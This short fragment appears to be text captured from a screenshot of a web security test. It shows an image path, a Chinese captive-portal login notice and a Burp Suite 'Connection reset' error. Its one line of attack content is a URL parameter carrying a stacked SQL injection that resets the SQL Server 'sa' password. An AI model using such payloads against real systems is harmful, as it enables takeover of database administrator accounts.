 ?id=1;alter login [sa] with password=N'NewPassword'
您必须先登录此网络才能访问互联网。
Burp Suite Professional
Error
Connection reset